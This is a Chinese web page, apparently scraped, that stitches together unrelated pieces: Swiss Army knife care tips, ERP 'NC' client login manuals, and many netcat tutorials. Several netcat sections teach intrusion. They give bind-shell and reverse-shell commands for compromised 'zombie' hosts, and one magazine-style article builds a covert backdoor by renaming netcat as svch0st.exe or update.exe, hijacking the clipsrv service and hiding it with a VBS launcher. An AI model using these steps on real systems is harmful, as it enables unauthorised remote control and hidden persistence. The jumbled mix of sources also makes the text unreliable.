黑客瑞士军刀NC使用教程



教你瑞士军刀的使用方法

教你瑞士军刀的使用方法这里为大家奉上瑞士军刀使用方法军刀的外壳军刀的外壳主要分四种:光面塑料壳、磨砂塑料壳(俗称:麻面)、纯金属外壳(铝、钢等)、豪华外壳(贝壳、高档木壳、金、银、镶钻等等)。

这篇文章主要讲的是我们日常生活中常见的前三种外壳的军刀。

相对来说光面的塑料壳(透明的与不透的)最“嫩”,用指甲用力一划或用手指用力一擦就会造成永久的不可修复的划伤,军刀从瑞士运来,大部分是与说明书装在纸盒里运来的,纸盒在运输的过程中不可避免的会进一些小的尘土,一但与军刀磨擦就会出现划伤,只不过是大部分军刀划伤的不太明显,不仔细看是看不出来的,而军刀一但使用一天之后,它与手、桌面、衣服、甚至是皮套都会造成刀柄一定程度的划伤,如果不想让外壳划伤,那只有一个办法:不使用军刀。

但这是不现实的,所以对于外壳的划伤大家自己小心就行了。

外壳最怕的就是摔,从一米多高的地方自由落体掉到水泥或大理石地面上,如果是刀头号或是刀尾的塑料壳先着地,就很有可能会摔裂、甚至是摔碎外壳,有的朋友可能会问,那军刀这么贵的东西怎么会这么不经摔?其实说到头,军刀还是民品,外壳就是普通的塑料,外壳的强度还是有限的,磨砂的外壳要比光面的结实一点点,但也怕摔,从再高的地方掉下来,一样会坏。

有的人过份在意军刀的外壳,甚至认为外壳有了划痕军刀都不好用了,这里我要反问一句,你买军刀是用军刀里的功能来解决问题呢?还是用军刀的刀柄解决问题?金属外壳的军刀从不太高的地方掉下来之后可能不会摔裂,但金属外壳也容易变形,所以大家在使用军刀的时候尽量拿住了,不要将它掉在硬的地面上。

另外,外壳也怕高温、低温、强酸等等。

主刀、小刀首先我要说的是不要用手或身体的其它部位去试验军刀的刀是否锋利,因为已经有N多人被割破皮肤了。

主刀的主要用处是切削有机物,大部分是食物,而小刀是用来切削无机物,如铅笔、纸、薄塑料片等等,使用时绝对不能用刀尖和刀刃来拧螺丝,这样十分容易使刀刃劈锋,也不能用刀切削金属,就算是易拉罐的铝皮非到必要时刻也不要用军刀来削,因为这样对刀刃也有不小的损伤。

nc(黑客界的瑞士军刀)的用法

例子

nc -l -p 5277 -t -e cmd.exe

知道运行在哪里吗?千万不要运行在自己的机器上,如果运行了,你机器

就会变成一台TELNET的服务器了,呵呵,解释一下:监听本地端口5277的

入站信息,同时将CMD.exe这个程序,重定向到端口5277上,当有人连接的时候,就让程序CMD.exe以TELNET的形式来响应连接要求。

说白了,其实就是让他成为一台TELNET的肉鸡,所以这个命令要运行在你的肉鸡上。。(话外音:说这么多遍当我们白痴啊,快往下讲!!!)

呵呵,咱们来找台肉鸡试试,我TELNET IP 5277

HOHO~~如何?

local machine:nc -l -p port ( or nc -l -v -p port )

这样就可以使很多防火墙失效,因为很多防火墙都不检查出站请求的。

这里这两个命令结合在一起后,于那两款木马可以说有异曲同工之效。为什么?

咳!!听我给你讲啊!!(先交100000000RMB学费)哇,别杀我啊!!)

nc -l -p 5277 (坚听本地5277端口)

同样也可以用

nc -l -v -p 5277

首先,在远程机上运行命令:

nc -v -l -p 5277 > c:\pulist.exe

这个命令还记的吗?呵呵,是不是和监听命令有点类似,对,没错,这个是监听5277端口

并把接受到的信息数据写到c:\pulist.exe中

这时候在本地机上运行

nc -v -n ip 5277 < e:\hack\pulist.exe

例如:80端口

我们可以使用nc -v ip 80 然后使用get方法来获得对方的WEB服务器的信息

NC初始设置操作指南

第一章系统维护1.1 系统客户端环境需求1.1.1 客户端机器配置强烈建议采用P4机器,内存至少512M,硬盘剩余空间2G。

操作系统强烈建议采用win2000或者其xp。

IE版本要求升级到6.0以上并且需要打SP1补丁。

提示:操作系统和IE版本如果达不到以上版本要求,系统将不能稳定应用!1.1.2 安装本地插件●直接安装NC插件通过NC插件软件直接安装,双击,点击,一步一步进行安装。

●在线安装NC插件操作说明:1、打开IE(其他浏览器也可),进入“工具—internet选项—安全—自定义级别”,将关于执行ActiveX控件的项目都改为启用状态。

2、打开IE浏览器,进入“工具—弹出窗口阻止程序”,选择“关闭弹出窗口阻止程序”。

3、下载并安装JAVA插件输入系统登录的IP地址,按回车,系统出现以下登录界面如图:点击“ERP-NC”,IE会自动下载插件,需要等待一段时间(时间长短跟本地网速有关),之后将会出现以下界面:直接点击next(下一步)完成安装,直到看到登录界面就可以正常访问NC系统了。

注意事项:选项勾中“压缩远程调用流”,可使外网远程用户速度成倍提升,远程用户必选项下载安装NC插件在浏览器IP地址栏里输入http://IP地址/Client/NC_Client_1.5.0_07.exe,然后回车,即可出现下载界面,点击“保存即可”,双击,开始安装,安装步骤同直接安装。

1.2 软件登录1.2.1 进入系统在IE地址栏中如图输入登录IP地址,按回车键,可把此地址添加到收藏夹,作为快捷登录方式。

选择“ERP-NC”按钮,由于按照1.1.2节安装本地插件的步骤,已经完成了初次安装,则此时直接出现系统登录界面,选择有操作权限的帐套和公司,根据提供的初始用户和密码登录就可以了。

1.2.2 退出系统及切换登录如下图,将鼠标指向系统主界面窗口右上角,有一组图标。

● 操作说明:注销:选择“注销”,系统将退出返回到登录界面。

NC这个黑客必备的武器



实验报告NC这个黑客必备的武器,被称为”瑞士军刀”可见功能之强大.NC.EXE是一个非标准的telnet客户端程序,我在这次实验当中用的工具是“瑞士军刀nc”。

我先讲nc的工作原理和几种命令。

1.实验原理先安装Vmware虚拟机。

###################################################################### 1.1 Netcat 1.10 for NT 帮助信息######################################################################C:\netcat>nc –h:即可看到各参数的使用方法-基本格式connect to somewhere: nc [-options] hostname port[s] [ports] ...listen for inbound: nc -l -p port [options] [hostname] [port]-options:-ddetach from console, background mode (后台模式)-e proginbound program to exec [危险!!]:程序重定向,一旦连接,就执行。

-ggateway source-routing hop point[s], up to 8-G numsource-routing pointer: 4, 8, 12, ...-hthis cruft (本帮助信息)-isecs delay interval for lines sent, ports scanned (延迟时间)-llisten mode, for inbound connects (监听模式,等待连接)-Llisten harder, re-listen on socket close (连接关闭后,仍然继续监听) -nnumeric-only IP addresses, no DNS (ip数字模式,非dns解析)-ofile hex dump of traffic (十六进制模式输出文件,三段)-p portlocal port number (本地端口)-rrandomize local and remote ports (随机本地远程端口)-saddr local source address (本地源地址)-tanswer TELNET negotiation-uUDP mode-vverbose [use twice to be more verbose] (-vv 更多信息)-wsecs timeout for connects and final net reads-zzero-I/O mode [used for scanning] (扫描模式,-vv)port numbers can be individual or ranges: m-n [inclusive]###################################################################### 1.2. Netcat 1.10 常用的命令格式###################################################################### 1.2.1.端口的刺探:nc -vv ip portRIVER [192.168.0.198] 19190 (?) open //显示是否开放open1.2.2 扫描器nc -vv -w 5 ip port-port portnc -vv -z ip port-port port这样扫描会留下大量的痕迹,系统管理员会额外小心1.2.3 后门victim machine: //受害者的机器nc -l -p port -e cmd.exe //win2000nc -l -p port -e /bin/sh //unix,linuxattacker machine: //攻击者的机器.nc ip -p port //连接victim_IP,然后得到一个shell。

nc用法

网络工具中有―瑞士军刀‖美誉的NetCat,在我们用了N年了至今仍是爱不释手。

因为它短小精悍(这个用在它身上很适合,现在有人已经将其修改成大约10K左右,而且功能不减少)。

现在就我的一些使用心得和一些帮助文档中,做一些介绍与大家共勉。

一、了解NC的用法命令:nc –h技巧:win98用户可以在autoexec.bat加入path=nc的路径,win2000用户在环境变量中加入path中,linux含有这个命令(redhat)1、基本使用想要连接到某处: nc [-options] hostname port[s] [ports] ...绑定端口等待连接: nc -l -p port [-options] [hostname] [port]参数:-e prog 程序重定向,一旦连接,就执行[危险!!]-g gateway source-routing hop point[s], up to 8-G num source-routing pointer: 4, 8, 12, ...-h 帮助信息-i secs 延时的间隔-l 监听模式,用于入站连接-n 指定数字的IP地址,不能用hostname-o file 记录16进制的传输-p port 本地端口号-r 任意指定本地及远程端口-s addr 本地源地址-u UDP模式-v 详细输出——用两个-v可得到更详细的内容-w secs timeout的时间-z 将输入输出关掉——用于扫描时其中端口号可以指定一个或者用lo-hi式的指定范围。

例如:扫描端口tcp扫描C:\nc>nc -v -z -w2 192.168.0.80 1-140net [192.168.0.80] 140 (?)net [192.168.0.80] 139 (netbios-ssn) open net [192.168.0.80] 138 (?)net [192.168.0.80] 137 (netbios-ns)net [192.168.0.80] 136 (?)net [192.168.0.80] 135 (epmap) opennet [192.168.0.80] 81 (?) opennet [192.168.0.80] 80 (http) opennet [192.168.0.80] 79 (finger)net [192.168.0.80] 25 (smtp) opennet [192.168.0.80] 24 (?)net [192.168.0.80] 23 (telnet)net [192.168.0.80] 21 (ftp)udp扫描C:\nc>nc -u -v -z -w2 192.168.0.80 1-140 net [192.168.0.80] 140 (?) opennet [192.168.0.80] 139 (?) opennet [192.168.0.80] 138 (netbios-dgm) open net [192.168.0.80] 137 (netbios-ns) open net [192.168.0.80] 54 (?) opennet [192.168.0.80] 53 (domain) opennet [192.168.0.80] 38 (?) opennet [192.168.0.80] 37 (time) opennet [192.168.0.80] 7 (echo) open二、高级应用1.Window用法:(1)IE的MIME欺骗www.try2hack..nl(是一个让初学黑客技术的人去做实验的站点)打开这个页面,http://www.try2hack.nl/cgi-bin/level7.pl页面(这个网站提供了黑客的8关,过了这8关证明你开始入门了),这个页面告诉我们的浏览器不是IE6.72,我们的操作系统不是LIUNX,我们不是从/ms.htm重定向链接过去的,有病阿(这是一个题目呀,要慢慢研究),linux有IE6.72?微软会在它的页面上http://www.try2hack.nl/cgi-bin/level7.pl的链接?看看页面的源代码,level7.pl是在服务器端执行的perl脚本,根本无法看到,还是研究一下IE5和它通信时都告诉了它什么,抓包,我们会发现,我们的IE5告诉对方:我是MSIE 5.0; Windows NT 5.0; .NET CLR 1.0.3705。



NC操作手册分解

峨胜集团用户操作手册——产品基础应用1 系统登录操作指南 (2)1.1 系统的访问网址 (2)1.2 系统对计算机配置的要求 (2)1.3 初次登录系统 (2)1.4 登录系统设置 (5)1.4.1 登录系统 (5)1.4.2 退出系统 (6)1.4.3 设置快捷方式 (7)1.4.4 个性化设置 (9)1.4.5 修改密码 (10)1.4.6 切换业务日期 (11)1 系统登录操作指南1.1 系统的访问网址http://172.16.16.16(公司内部VPN,暂不支持外网访问,分子公司按要求做VPN访问)1.2 系统对计算机配置的要求硬件:主流的PC机、便携电脑。

内存1G及以上,C盘1G及以上空余空间。

软件: Window XP以上操作系统。

IE7.0及以上版本。

1.3 初次登录系统打开IE浏览器,不使用其他诸如360、雅虎等浏览器,点击下图中【Internet选项】,点击【安全】,按下图操作将服务器的IP地址加入受信任的站点,如下图:点击受信任的站点,点击自定义级别,启用ActiveX控件:初次登陆系统的时候,需要下载NC的客户端。

在IE地址栏输入服务器IP地址,会出现询问是否下载JAVA,跳转到下载页面后,依次点击网页深红色框的【免费下载】、【检查版本】,安装完成java 后,点击电脑屏幕左下方的【开始】,【控制面板】,找到【控制面板】图标中的【java】图标,打开,按下图操作(若网页不能下载,直接百度搜索下载java6、7版本均可):上图部分版本有【更新】按钮,取消自动检查更新前面的勾!重新打开IE浏览器,输入登录IP地址,出现下图界面:也可以在登陆后,按下图:1.4 登录系统设置1.4.1 登录系统操作步骤:打开在IE浏览器,地址栏中输入已提供的地址,出现登录界面后,选择输入系统,输入用户编码,密码。

点击登录就可以看到以下的画面:单击左边功能导航,可以弹出相应的功能模块入口来:双击右边相应的节点,可以使其运行。

NC网络瑞士军刀的使用

实验三: NC网络瑞士军刀的使用【实验目的】利用NC本地监听功能监听本地端口数据包发送情况, 保证本地网络安全。

【实验环境】工作平台: Windows XP操作系统一台。

辅助平台: Virtual PC Windows XP。

【相关知识】nc.exe全称是NetCat, 被誉为网络安全界的”瑞士军刀”。

NC是一个简单而有用的工具, 透过使用TCP或UDP协议的网络连接去读写数据。

它被设计成一个稳定的后门工具, 能够直接由其它程序和脚本轻松驱动。

同时, 它也是一个功能强大的网络调试和探测工具, 能够建立你需要的几乎所有类型的网络连接。

正因为它的强大功能使得它在入侵时被广泛应用, 成为黑客们的必备武器之一。

●NetCat的一些主要功能:●支持连出和连入(outbound and inbound connection), TCP和UDP, 任意源和目的端口。

●全部DNS正向/反向检查, 给出恰当的警告。

●使用任何源端口。

●使用任何本地设置的网络源地址。

●内建端口扫描功能, 带有随机数发生器。

●内建loose source-routing功能。

●可能标准输入读取命令行参数。

●慢发送模式, 可以每N秒发送一行。

●以16进制显示传送或接收的数据。

●允许其它程序服务建立连接, 可选。

对Telnet应答, 可选。

【步聚一瞥】●NC参数介绍●NC使用实例【操作步骤】一、NC参数介绍下载NC后, 打开“开始”->“运行”, 输入“CMD”(没有引号)后回车, 进入命令提示符, 假设我们把NC放到了C:\nc\中, 可以输入cd \(进行C盘根目录), cd nc 进行NC目录中, 这样就可以运行NC了。

输入nc –h 显示NC的帮助信息, 如图1-1所示:图1-1 NC的帮助信息下面对NC的各项参数进行详细的说明:-d: 与控制台分离, 以后台模式运行。

-e: 程序重定向, 后面跟程序名, 慎用。

-g:原路由跳跃点, 最多到8个。

linux系统ncat命令详解--网络界的瑞士军刀

linux系统ncat命令详解--网络界的瑞士军刀概述ncat 或者说 nc 是一款功能类似 cat 的工具,但是是用于网络的。

它是一款拥有多种功能的CLI 工具,可以用来在网络上读、写以及重定向数据。

它被设计成可以被脚本或其他程序调用的可靠的后端工具。

同时由于它能创建任意所需的连接,因此也是一个很好的网络调试工具。

ncat/nc 既是一个端口扫描工具,也是一款安全工具,还是一款监测工具,甚至可以做为一个简单的 TCP 代理。

由于有这么多的功能,它被誉为是网络界的瑞士军刀。

这是每个系统管理员都应该知道并且掌握它。

以下基于centos7进行测试。

1、安装yum install nmap-ncat -y系统管理员可以用它来审计系统安全,用它来找出开放的端口然后保护这些端口。

管理员还能用它作为客户端来审计Web 服务器、telnet 服务器、邮件服务器等,通过nc 可以控制发送的每个字符,也可以查看对方的回应。

2、监听入站连接通过 -l 选项,ncat 可以进入监听模式,在指定端口监听入站连接。

完整的命令是这样的:ncat -l port_number比如ncat -l 80服务器就会开始在 8080 端口监听入站连接。

3、连接远程系统使用下面命令可以用 nc 来连接远程系统ncat IP_address port_number实例:ncat xx.xx.xx.xx 80这会创建一个连接,连接到 IP 为xx.xx.xx.xx的服务器上的 80 端口,然后就可以向服务器发送指令了。

4、连接 UDP 端口默认情况下,nc 创建连接时只会连接TCP 端口。

不过我们可以使用 -u 选项来连接到 UDP 端口ncat -l -u 1234现在系统会开始监听UDP 的1234 端口,可以使用下面的netstat 命令来验证这一点netstat -tunlp | grep 1234假设想发送或者说测试某个远程主机 UDP 端口的连通性,可以使用下面命令ncat -v -u {host-ip} {udp-port}比如5、将 nc 作为聊天工具nc 也可以作为聊天工具来用,可以配置服务器监听某个端口,然后从远程主机上连接到服务器的这个端口,就可以开始发送消息了。

利用军刀打造成自己的简单后门[已发表与黑客X档案]

![利用军刀打造成自己的简单后门[已发表与黑客X档案]](https://img.taocdn.com/s3/m/91690f4633687e21af45a92d.png)

现在一切OK了,这样以来我们的程序的参数细节还会被屏蔽,比开始的参数直接放到执行文件路径里好多了。我们来实验下。先net start clipsrv,然后netstat -an|find "8888"看看开没开8888端口,最后用nc 127.0.0.1 8888连接上去得到shell了呵!如图四。好了,快去体验自己动手的快乐哦,你还可以作其他的事情,只要你的服务的程序做的够好,甚至可以用反向回来的nc,具体我就不写了。

首先我们将nc.exe放到%systemroot%\system32下面,起名叫svch0st.exe或者放到%systemroot%\system下面更名叫svchost.exe,这样的目的是为了在任务管理器里看不出异样。然后用sc替换系统的服务,不用改别的,只要修改他的执行路径就可以了,我们就改那个clipsrv.exe服务吧!命令如下:

dim sh \\定义变量\\

set sh=createobject("wscript.shell") \\取得WSH对象\\

sh.run "nc -L -e cmd.exe -p 8888",0 \\执行我们的程序并隐藏错误\\

而自解压的路径写上%systemroot%\system32,这样我们自解压服务程序就做好了,保存为c1ipsrv.exe(不好意思,还是用那个1和l的把戏),放到c:\winnt\system32目录下面。现在修改我们的clipsrv剪切薄服务的具体路径为c:\winnt\system32\c1ipsrv.exe,命令如下:

sc stop clipsrv \\将clipsrv.exe服务设置为自动\\

nc的说明及使用

在中国,它的WINDOWS版有两个版本,一个是原创者Chris Wysopal写的原版本,另一个是由‘红与黑’编译

后的新‘浓缩’版。‘浓缩’版的主程序只有10多KB(10多KB的NC是不能完成下面所说的第4、第5种使用方法,

-z 将输入输出关掉--用于扫描时

端口的表示方法可写为M-N的范围格式。

=====================================================================================================

基本用法:

大概有以下几种用法:

1)连接到REMOTE主机,例子:

格式:nc -nvv 192.168.x.x 80

讲解:连到192.168.x.x的TCP80端口

2)监听LOCAL主机,例子:

格式:nc -l -p 80

讲解:监听本机的TCP80端口

3)扫描远程主机,例子:

-g gateway source-routing hop point[s], up to 8

-G num source-routing pointer: 4, 8, 12, ...

-h 帮助信息

-i secs 延时的间隔

-l 监听模式,用于入站连接

-L 连接关闭后,仍然继续监听

5)REMOTE主机绑定SHELL并反向连接,例子:

格式:nc -t -e c:winntsystem32cmd.exe 192.168.x.x 5354

讲解:绑定REMOTE主机的CMDSHELL并反向连接到192.168.x.x的TCP5354端口

nc的使用实例

nc的使用实例NC.exe为一款经典的监听工具nc的使用实例c:\nc.exe -l -p 4455 -d -e cmd.exe 可以很好的隐藏一个NetCat后门。

c:\nc.exe -p 4455 -d -L -e cmd.exe 这个命令可以让黑客利用NetCat重新返回系统,直到系统管理员在任务管理器中看见nc.exe在运行,从而发现这个后门,我们一样可以把它做的更加隐蔽,c:\move nc.exe c:\windows\system32\Drivers\update.exec:\windows\systeme32\drivers\update.exe -p 4455 -d -L -e cmd.exe系统管理员可能把特权附属于一些无害的程序,如update.exe等,黑客也可以隐藏命令行。

c:\windows\systme32\drivers\update.execmd line: -l -p 4455 -d -L -e cmd.exec:\>nc -l - p 80 监听80端口nc -l -p 80 >c:\log.dat 监听80端口,并把信息记录到log.dat中nc -v -l -p 80 监听80端口,并显示端口信息nc -vv -l -p 80 监听80端口,显示更详细的端口信息nc -l -p 80 -t -e cmd.exe监听本地的80端口的入站信息,同时将cmd.exe重定向到80端口,当有人连接的时候,就让cmd.exe以telnet的形式应答。

当然这个最好用在控制的肉鸡上。

nc -v ip port 扫瞄某IP的某个端口nc -v -z ip port-port扫描某IP的端口到某端口nc -v -z -u ip port-port扫描某IP的某UDP端口到某UDP端口NC详细用法2009-02-18 16:36-h 查看帮助信息-d 后台模式-e prog程序重定向,一但连接就执行[危险]-i secs延时的间隔-l 监听模式,用于入站连接-L 监听模式,连接天闭后仍然继续监听,直到CTR+C-n IP地址,不能用域名-o film记录16进制的传输-p [空格]端口本地端口号-r 随机本地及远程端口-t 使用Telnet交互方式-u UDP模式-v 详细输出,用-vv将更详细-w 数字timeout延时间隔-z 将输入,输出关掉(用于扫锚时)先讲讲一些简单的用法:nc -nvv 192.168.0.1 80 连接到192.168.0.1主机的80端口nc -l -p 80 开启本机的TCP 80端口并监听nc -nvv -w2 -z 192.168.0.1 80-1024 扫锚192.168.0.1的80-1024端口高级用法:nc -L -p 3389 做蜜罐,不停地监听3389端口nc -L -p 3389>c:\log.txt 做蜜罐,不停地监听3389端口,同时把结果输出到c:\log.txtnc -L -p 3389<c:\ftp.txt 不停地监听3389端口,并把c:\ftp.txt中内容发给连接本端口的主机,可起到传送文件作用.(此用法经常用于反向溢出)nc -l -p 2008 -t -e cmd.exe 绑定主机的cmd到2008端口,并以TELNET方式应答。

NC网络瑞士军刀的使用

实验三:NC网络瑞士军刀的使用【实验目的】利用NC本地监听功能监听本地端口数据包发送情况,保证本地网络安全。

【实验环境】工作平台:Windows XP操作系统一台。

辅助平台:Virtual PC Windows XP。

【相关知识】nc.exe全称是NetCat,被誉为网络安全界的”瑞士军刀”。

NC是一个简单而有用的工具,透过使用TCP或UDP协议的网络连接去读写数据。

它被设计成一个稳定的后门工具,能够直接由其它程序和脚本轻松驱动。

同时,它也是一个功能强大的网络调试和探测工具,能够建立你需要的几乎所有类型的网络连接。

正因为它的强大功能使得它在入侵时被广泛应用,成为黑客们的必备武器之一。

NetCat的一些主要功能:●支持连出和连入(outbound and inbound connection),TCP和UDP,任意源和目的端口。

●全部DNS正向/反向检查,给出恰当的警告。

●使用任何源端口。

●使用任何本地设置的网络源地址。

●内建端口扫描功能,带有随机数发生器。

●内建loose source-routing功能。

●可能标准输入读取命令行参数。

●慢发送模式,可以每N秒发送一行。

●以16进制显示传送或接收的数据。

●允许其它程序服务建立连接,可选。

●对Telnet应答,可选。

【步聚一瞥】●NC参数介绍●NC使用实例【操作步骤】一、NC参数介绍下载NC后,打开“开始”->“运行”,输入“CMD”(没有引号)后回车,进入命令提示符,假设我们把NC放到了C:\nc\中,可以输入cd \(进行C盘根目录),cd nc 进行NC目录中,这样就可以运行NC了。

输入nc –h 显示NC的帮助信息,如图1-1所示:图1-1 NC的帮助信息下面对NC的各项参数进行详细的说明:-d:与控制台分离,以后台模式运行。

-e:程序重定向,后面跟程序名,慎用。

-g:原路由跳跃点,最多到8个。

后面跟网关。

-G:原路由指示器,如4,8,12……-h:显示帮助信息。

瑞士军刀NC下载与使用教程

瑞士军刀NC下载与使用教程nc.exe全称NetCat,被誉为网络安全界的”瑞士军刀”.nc.exe是一个非常标准的telnet客户端工具,正因为它的强大功能使得它在入侵时被广泛应用,成为黑客们的必备武器之一.我把最近收集的nc.exe的使用方法整理了一下,发给大家.另外还找到了一款改编后的可视化的nc,也提供给大家.========================================================软件介绍:工具名:Netcat作者:Hobbit && Chris Wysopal类别:开放源码平台:Linux/BSD/Unix/WindowsWINDOWS下版本号:[v1.10 NT]========================================================参数介绍:*nc.exe -h*即可看到各参数的使用方法。

基本格式:nc [-options] hostname port[s] [ports] …nc -l -p port [options] [hostname] [port]-d 后台模式-e prog 程序重定向,一旦连接,就执行 [危险!!]-g gateway source-routing hop point[s], up to 8-G num source-routing pointer: 4, 8, 12, …-h 帮助信息-i secs 延时的间隔-l 监听模式,用于入站连接-L 连接关闭后,仍然继续监听-n 指定数字的IP地址,不能用hostname-o file 记录16进制的传输-p port 本地端口号-r 随机本地及远程端口-s addr 本地源地址-t 使用TELNET交互方式-u UDP模式-v 详细输出–用两个-v可得到更详细的内容-w secs timeout的时间-z 将输入输出关掉–用于扫描时端口的表示方法可写为M-N的范围格式。

nc中文使用手册

somefile例2; server: nc -l -c -p 1234 >somefileclient: nc 192.168.0.1 1234 /check/host.disk1然后,可以利用linux内核的loopback特性,把host.disk以只读的方式mount上,然后就可以做取证分析了.[如果真的做取证分析,一定不要在原始的受害主机硬盘上find和类似的操作,因为这会修改时间标记而破坏原始的证据]例4. 将文件压缩后再传送.如果你的文件很大,何不先压缩它呢,利用管道,我们甚至不用生成压缩后的中间文件!源主机: tar czf - work|nc -l -c -p 1234目的主机: nc 192.168.0.1 1234|tar xzvf -[tar打包时最好不要使用绝对路径,虽然GNU的tar能把它转换成相对路径,但不是所有的平台都能做到,所以如果不想把你的文件系统搞乱的话,就使用相对路径吧!]…………这里的server和client的组合是可以互换的,以第六节中例1来说明:你也可以这样:干净主机:nc -l -p 1234 -c |md5sum -c -|grep -v OK被入侵主机:find /etc -type f|xargs md5sum|nc 192.168.0.2 1234其实,这些都不是固定的程式,根据你的实际需要,你可以想出更多的使用方法。

因为,你是在使用UNIX,这就是UNIX。

that's all.抛砖引玉,写到这里吧,这就是"瑞士军刀",觉得怎么样?其实netcat还有许多许多其他的用法,唯一限制就是你的想象力,把你知道的告诉我,OK?然后从客户端输入,nc 192.168.0.1 1234 然后你从任一端输入的数据就会显示在另一端了.其实netcat的server和client的区别并不大,区别仅仅在于谁执行了-l 来监听端口,一旦连接建立以后,就没有什么区别了.从这里我们也可以了解netcat的工作原理了,通过网络链接读写数据.[It is a simple Unix utility which reads and writes data across network connections, using TCP or UDP protocol]--@stake主页是这么说的.三.telnet服务器nc有一个-e的选项,用来指定在连接后执行的程序.在windows平台上可以指定-e cmd.exe[winxp,win2000,]如果是98就指定command.exe.linux则指定-e bash,或者任何你喜欢的shell,或者是你自己编写的程序,通常是做为后门:p指定-e的效果是由你指定的程序代替了nc自己来接受另一端的输入,并把输入(命令)后反馈的结果显示到另一端.server: nc -l -p 1234 -e bashclient: nc 192.168.0.1 1234 就可以远程登陆server了其实我们不一定非要在server端指定-e,也可以在client端指定.server: nc -l -p 1234client: nc -e 192.168.0.1 1234 .这样,就相当于在server上远程登陆client了.我前面说过,有关client和server的区分是没有什么意义的.谁做为telnet server的标准只有一个,谁执行了-e [shell].四.ftp服务器nc可以从任何地方接受输入,不仅仅是-e指定的程序,还可以是文件;nc可以将输入重定向到任何地方,不仅仅是默认的屏幕.指定的方法很简单,使用> 和somefile例2; server: nc -l -c -p 1234 >somefileclient: nc 192.168.0.1 1234 /check/host.disk1然后,可以利用linux内核的loopback特性,把host.disk以只读的方式mount上,然后就可以做取证分析了.[如果真的做取证分析,一定不要在原始的受害主机硬盘上find和类似的操作,因为这会修改时间标记而破坏原始的证据]例4. 将文件压缩后再传送.如果你的文件很大,何不先压缩它呢,利用管道,我们甚至不用生成压缩后的中间文件!源主机: tar czf - work|nc -l -c -p 1234目的主机: nc 192.168.0.1 1234|tar xzvf -[tar打包时最好不要使用绝对路径,虽然GNU的tar能把它转换成相对路径,但不是所有的平台都能做到,所以如果不想把你的文件系统搞乱的话,就使用相对路径吧!]…………这里的server和client的组合是可以互换的,以第六节中例1来说明:你也可以这样:干净主机:nc -l -p 1234 -c |md5sum -c -|grep -v OK被入侵主机:find /etc -type f|xargs md5sum|nc 192.168.0.2 1234其实,这些都不是固定的程式,根据你的实际需要,你可以想出更多的使用方法。

nc使用详解

nc使⽤详解nc是netcat的简写,有着⽹络界瑞⼠军⼑的美誉。

它的主要作⽤如下:1)实现任意TCP/UDP端⼝的侦听,nc可以作为server以TCP或UDP⽅式侦听指定的端⼝2)端⼝的扫描,nc可以作为client发起TCP或UDP连接3)机器之间传输⽂件4)机器之间⽹络测速命令格式及参数:想要连接到某处: nc [-options] hostname port[s] [ports] …绑定端⼝等待连接: nc -l port [-options] [hostname] [port]-g<⽹关>:设置路由器跃程通信⽹关,最多设置8个;-G<指向器数⽬>:设置来源路由指向器,其数值为4的倍数;-h:在线帮助;-i<延迟秒数>:设置时间间隔,以便传送信息及扫描通信端⼝;-l:使⽤监听模式,监控传⼊的资料;-n:直接使⽤ip地址,⽽不通过域名服务器;-o<输出⽂件>:指定⽂件名称,把往来传输的数据以16进制字码倾倒成该⽂件保存;-p<通信端⼝>:设置本地主机使⽤的通信端⼝;-r:指定源端⼝和⽬的端⼝都进⾏随机的选择;-s<来源位址>:设置本地主机送出数据包的IP地址;-u:使⽤UDP传输协议;-v:显⽰指令执⾏过程;-w<超时秒数>:设置等待连线的时间;-z:使⽤0输⼊/输出模式,只在扫描通信端⼝时使⽤。

